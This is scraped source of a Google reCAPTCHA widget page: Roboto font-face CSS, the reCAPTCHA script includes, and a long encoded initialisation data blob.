  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wMKMXiRJPvAHyIJLQY5XwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wMKMXiRJPvAHyIJLQY5XwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wMKMXiRJPvAHyIJLQY5XwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wogIGsKidMKPX1A/w6XCl8K1dMODazQjQMOwacOGwpLCozc8WBZiw7NewpfCgcKFw6M5AsO1GsOHw6IJw7TCjsOcwqludMOZQ8O7H3zCnsK7w6wUw4pHKmhMYMKhwq4Lw5w1wpcAZ8KxwpkZwplbP8OMIcO3w68iwpTCtnvCrsK/w43DpMOSEgoxR8OJdznCiMK0wr5hwobCoMOzGMKZwqrCqsODwqgdWsKBw4cYWTPDtycYcsKaw6PDvcOlw7I3Q3HDkw/DicONVFDDnT5UVMKVLETDkcOEX8O5D8OrwqZ/BcOtw5HCrsOQwoHDoid7MAfDiwUJw75iw5oZTsKewofCt8Kmw5kuw5TCtQMTw5rCjcKAwo7DqmAvwqBBwpdtIcK7w4fCjBrCl1PCpcORQcKaw4jDvcK/[base64]/[base64]/DomcqwqHCmwF8wprDtsKgaVonJsO0KB5ZaXjDgsKLYcKKwonDusOlemAHwp9tO8K0SMOaK8OPGcOuKsOzwrzDuMOUNmfCgiwww5zCucKfRMKZw45Rw4LDvMO3Gwd2QsO1w6HCq8OTehouXsOVwrVnwrDDl2TCmsOqwopnS8KHRcOUA8Krwo/ClsOlUmVAw5Q8w4krwoXCgHfCjMKbHsOrw5/Diyo/wr99wo1JwpNCwrLDrGbDv3rCjE9Pw6zCg8OhwpnDmW/CkMOlw7XDr2vCjRLCgzfDksOLe1jDnhLDg8O+wo/ClcKdIMK1S8KfHsODEcOCw7DCmcOYwqnClF4tIzodQmRmasKLIsOjw6rDo8O9wpRfwqPDlmwpNcKYSzJHGsOFTkZ5w4dqwoQJCcK/RcOdC8KfXsOrOMKcw7ohQ1vCqMOGw6AnTMKFwqhHw7/[base64]/w78iw5PCksKqwq18YwcDBMKHVsKwwrR7w4ZlwoEuYMKswqYOw5QKwrE/w5PDlcO7O8ONdSVTw6/[base64]/wqNAwo0jw59VZSHCkcKiw5RhSDg/DmcSYQVbb8OLYF0Dw51Kw67CkcOwwpRkP1daw4U3CiAlwoXDhMK1FGjDkQonFMKcFEMtf8KYwonDpcOUw7gINMKnKVdiH8KVJMOewoUyDMKORyHCq8KEwrvDlMK/Z8O2THLDtMKpw6bCqgrDvsKFwqJCw4UOwonDg8KQw4ccMQsIZMKvw7wrw7LCoBN8w7IYS8KlwqMkwqVyDsOwW8ODwoDDnMKXM8KVwrIUwqHCp8KZJkoRH8KkcxvDisKsw5pAw65Sw4pDwrDCucKgJsKyw6fDpMOsw6wvMGLDi8OYwpHCrcK0OXNjwrHDo8OiMk/[base64]/DucKYHsKBw5JAInXChF/DgQLCksOsw4h7B2fCpx3Cp3NxwpR2w5dTw4VORlN8wo8RJMOTw7p9wqReDnfCqcOuw4nClMOFw7MUTRLDuDkSI8OCb8Obw7YpwpvCgMOVEcOfw6HDllTDlD/CmWXCi2PDlcKKJ1nDjTh4FkLCtMORw6TDo8KxwqnCtsONwqTDtT1/SgljwqjCrDVAR1AcEmYbd8O+wpfCoSkhwqTDhx5JwpR1W8K7JsOZwpPCjcOnaA/DicKtL3c+wq/Du8OicwM3w61UcsOqwpPDncO1wptxw5F3w6vCmMKTFsOIBWEUHcO2wrAVwoTCpsKka8OBwpzCq3XDpMKUEcKAR8K2wqxBw7XDqB5Cw6DDqMONw6/DtFfCi8ONSMK0E0pzMy8dRBx8wpRlfMKMAsOZw43CpcOhw77DqzXDjsOqD27CkGHCucOHwoVpMj9ewol5w5hkw7HCgsOUw5zDh8KGecOwIVA2w5JXwpR7wpAvw7HDqcKfUQzCuMK1TEzCoxbCsCDDscOfwpTCvsOgTcKGUcOdw6E7PcKRBMKFw40qZU7DrH/Dr8OAw5PDhAcXOsKow50DQ2YKHz4rw5TCvlbCuWkPOF3Dp3DCqsKCw6DDv8OAw73Ci0Zgw5jCllPDjcK7w67DqCEaw65eA8KLw5HCq2dzw4LDnMKFw5xrwoLDo3XCqkDDhXPCvMOrw5vDp3TDpMKFV8Ooah3Dq8OMTcK/Olt2UcOlZ8O1w57Ci8OrV8Ktw7DDicO6d8KDwrtFw4rCjMK3w7FEP1jCosOAw452WMOKW3bDl8KkUSPCriZ2VcOWPTnDvBQVF8OhOsOmcMKdXGMjAC8Yw7rDsF8MwpI2P8Omw4/Cs8Kxw7tGw4J4wofCvsOYEsONw4RzXALDvMOUGcOYwowZwo4aw5XDj8OpwoYVwp/DpMKdw6BMwpPDpMKzw4zClcK8w7ECCHXDvMO/LMOFwpTDgwdrwo3Dq3hkw7Qnw7cdMMK4w44Nw7FWw5PCkQ1Zw5fCgMOPNGvCkww8DD8Pw6toN8KkAFQaw4Ziw6jDg8OLEsK0SsORZjLDncKZIxzCgMKqZFoQBsO2w7LDuD/[base64]/w5Raw5rCvsOVw6QpSMOnwoHDi2LCgC5cPsOpwo9hJMKjbVTDpcKpwq52wr/CvcKdXjzDj8OOwoVbw6oiw5/CuzokeMOBCDtyXnDCrcKoDD8xwprDgMKqIMOLw6HCgB89IMOnTcKrw7vCunA1RljCiSZTSsO+DMO0w4V8PgLCpMK7C2dFWQJrbDZdH8ONBj7DlA/Dth43wqLDjitqw416w77CjDrDkXRkA2HCv8OrHWDClisfw53ChjTCn8OfDcKkPx4kw6jDgBzDoVcBwrfDvMOlc8OuV8O9woTDusKuJXFfHnrChcORHzvDjcKXNsKudcKcEH7CrkMmwofDuCXDgH/DoBhBwoXDo8K/[base64]/[base64]/w7o+wq3DjMKDUMOnw7kTw6HDlkfDpcKCwrDDhcKmdsOpUMKgw4LDqcKFZsKLasOswojDpyHCok3Ct1BzPTfDvcO3wpvDuxjClcO7wqhyw6XDikwtw7zDlAElOsKRLH3Dq2rCgSHDmBrCnsKlw48MaMKHSsOCG8KIPcOlwofDkcKdw45Xwotgw7p1DVPDqE/ChcKPf8OqwpoBw5zDow3DvcO4WDISIsKOaMOvJWjDs8OKOWVcPMO/wp8NTnHDogpBwo9FXcKIFkwOw5DDl1vDqMO6woZmCMOywrDCknYXw6JSS8KiOR/[base64]/TkcgW8OYwqrCvwZGw6sEIMOvJMOXw47DoQfCqHPCuMOHDMK2RRXCt8OpwpHCrHFRwod1w4tCDcKKwrFjCR/CpRUAbmxkdsKpwoPCtSlSWncRworCj8OTYMKPwqbCvnTDl2jDt8ORwowGGhdjw7AOLMKMCcONw47DkFAeb8KSwr4UZMK5w7fCvU3DhXTDmFIma8OYw7UYwqtjwod5dHnCtMOTVnlxKMKfU0A7wqEONGvCjMKuw68+acOPw4IAwobDicKtw7A5w6DDtWDCisOuwp8yw4/DlsKxwoFDwqJ+c8KeJcOFBzBJw6DDucOIw5LDlnvDvjAuwrLDlkscHsOYAl1qw6tcwodbPAPCuUxaw68AwoDCi8KXwqvDiFxABsKfw5bCj8KpEcODE8O5w6cvw6XCh8OKTcKWU8ONZMKwSBLCjSpLw77DhMKMw7bCmDvChMKjw7JhCkHDoXN1w7lJRV/CiwDDjcO9RHJZecKtasKowr/DuHhUw5LCgBrDl1/DnsOCwo5xeQbCr8KnTzF+wqwfwohvw7bCvcKnfBx8wpbCqsKpw5Y+S3rDkMOdw4vCgkpHwpTDi8K8GQtyZ8OHDsOow4rDkA/ClcOZwrHCrsKAK8OUYcOmFsKRw6jDtFLDjk4Hwp7CrG4XBjMpw6MWcXR6wrPCthbCrcK7KMOQcMOUTsOiwrbCn8KCaMO3wrrCjsKOZMKrw5LDqMKFLxzDsizDv1/DrBZkVC4ew4zDjxHCpcOVw4bCgcO3wrJHBMKPwqlIGylDwplxw5kUwpTDs1gcwqbCswoTMcKmworCsMK3X1LChsOSP8OfHsKFFRc6QjDCsMK6ccK/woEZw4/CmhxKwoYbw5PCu8KwFWVuSBQAw7nDkQ/CpG/CmkTDhcOWP8Onw67DoyTDmMODXQLCiUdVw7YFGsO+wp3DgsKaBcOiw7/DvcKxEnrCg2/CvRPCp1DDmAcrw70zR8OiXcK/w4slZsOpwrLCvcKowqgbE0vDs8OXAEQdJ8OIVsOaVj3Cn1DChsONwqw+NkPDgydlw5UcUcODK1lVwovCvsOWMsKXwqPCsSt7FMOsfi0VU8KfTSXDnMK3ZHDDicOUwpEeW8OEwqrDk8OPE0E1SD/Dnnc1asKnbHDCoMOMwr3CrsOsGsKsw5tHdsKUXMK1W2geHiDCrw5nw5lxwq/CjcOVUsOGbcKKAiBwVEXCiDghw7XCr1fDpHpzaXpuw5tXc8KVw7RwYyzCoMOYQMKeQ8OEPMKRXydGZTPDnkvDv8KaUsKPVcOPw4bCjDrCuMKPfgoXM2XCnsK/Xy8OfEgDOcKew63CjAjClB3Dqw8+wqc/wrvDpi3CkitdU8Oew5rDn0PDtsOKCx/CnXJgwpfDjsOAwqlawrUvB8OqwonDicO6emFTcGnCnjs0woEewp0EMsKSw4rDosOZw5gIwr0ERTlfZ1nCl8KTBTDDncOvecKmVxHCq8KIw47Dl8OyBcOTwpMuTRMZwoHCtsOaU33CisO6w5bCp8OowodQG8KSfAAJE1loLsO8cMKaNsOvBR3ClTLCu8O5w5lkGj/Dr8OUw4TCpWZfSsOmwoBQw7dow4ofwqbDjmQJQCLDsUvDsMOdXsODwp9QwqTDqMOuw5bDt8OvAGFES23DhHYNw47Dvg0HN8KmIsKvw7HDqsOswrjDmcKHwqo3YMOfwq/CvcKObMKOw4IAbcK2w6bCpcOtTcKUC1LCiBzDk8OMw7VAfxw9c8KTw5DCmcKGwrB0w4BHwqQiwq5cw5gdw6daW8OkBVJiwpvCqMOFw5PDvsKYbAQrwrLCmcOQw6B2UD3Ch8Oywr8iRsOjdh1hP8KAJz9zw4VhO8O/[base64]/CsCbCgQ3ChTVjCCfCncKTBBNIworCqGXDjsOXGMO1MHJpOcOvGcKSwpHCkE3Cj8K4PMKrw7rCu8Ktwo5eA2LCt8KBw4d9w7/Dt8OYF8OeU8KXwq7DlsOzw40TZ8OuUsKcUsOGw74qw599Qnt1RB/[base64]/woR+asOOwpd3FcKNwqfDnlvDtGTCh8O7wq1nJHEAw7YlWcKQcyIFwp8STcK2wojCpD9VN8KZbcKMVMKdJ8OlNgLDsFTDrsKcZ8KbIGpEw7h3BA3DosKCwrAdSMKQAsO8w7DDgBrDuCHCsDwfO8KkNsOTwojDlk/CsRxHTS7DtRoew4FDw7Bgw6rCtljDm8OfHwPDlsOLw7JYNcKdwpPDl3HCi8K7wr0Ww6peRsKDIcOQEcKlYMK6PMOSLRXCuH7DnsOgw5vDun3DtzljwpsPJVHCsMKfw7DDj8KjXFvDikLDicKCwrzCmmhqW8KxwpV6w5/DginDp8K2wqREw6osKH7DhRkKaRHDvMKgV8O0EsKhwrPDiBR1XMOswqF0w4PCsXxkXsOzwrxhwoXChsKQw51kwqsgNydJw48KMwvCscK6w5INw7TCuQcqwq5ASz1XA3TCjnM+wqLDhcK3NcKdecODDx/CuMKDwrTDqMO7w5xqwr5pBy/[base64]/[base64]/Ctx59w5NDw7zCjHpbNzV4wrkdFMOyDid4dcKuBsOuKDEVw7rDncKVw4pGeVfCoQHCl3DDmUt4GCnClxPCv8OjKcO+wpBgF3I5wpFnPA/[base64]/dcKBw6vDlMOkIMK7wq0iVcK+PcKiwqcOwpMOYsOQw7EOwoHCgXstXE4Zwr/CsWnDmMKrOX7CmcKuwqdpw47CginDuDQDw6cyAsKowpogwrI2NEzCscKhw6kKwp3DsSPCtHdeAXnDgsO2LUAGwpQ4wrFYRBbDoy/Dj8K5w6YKw5zDoUVjw6o1wqFMC2XCp8Kuw4IZwps4wq9Mw7dtw5xlwqk8XwV/wq/ChwfDkcKhw4TDoFUGOsKyw4jDo8KWKEg0AjXCrsK/bzDCu8OXdMOvw6jChQZ/[base64]/DvcO0w5sywoXDnVvCrGLCikXDuGAJIxvCicKxwqxWJ8KbSzlYw69Iw5ALwqTDqCklGsOlw6nDuMKwwobDjMKnOsO2H8KXBsO2TcKGFsKhw73CqMOhaMK+RHB3wrfCm8K9XMKDYcO6WhHDpgnCo8OIwpDDk8OjFAd7w4/DtsO0wol3wozCh8OKw47Dp8KmO1nDgkfDt17DtVTDsMKJd2bDuk0pZsOew5o7O8OpRMOdw6VBwpHDg1LCiToDwrXDnMOcwpQhBcKvYh5DPsKIFwHCnDTDmsKBcD1QI8KLQjgowpthWmjDoX0YGlrCn8Oiw7FZV37DvgjCqV/DjBAVw5FTw6HDtsKKwqnCtMKPw43ColDCicKuXn3CncOAfsKbwq8VSMKCbMO0wpYkw6wUch/DsDHCl3MnRcOQWFjCtTrDn1s8bDApw6ssw5hqwqJMw5/DjEPCi8KYw54AIcKGJ0HDlQQJwozCk8OSeFoITcOCAMKbWmLDmcKjLgBXw48SYcKKNsKSGlRy